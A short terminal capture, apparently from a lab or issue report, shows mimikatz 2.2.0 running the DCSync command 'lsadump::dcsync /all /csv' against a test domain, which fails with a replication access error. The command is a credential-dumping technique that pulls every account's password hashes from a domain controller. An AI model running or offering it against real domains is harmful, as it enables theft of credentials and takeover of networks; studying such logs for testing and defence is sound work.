 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'DC-1.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)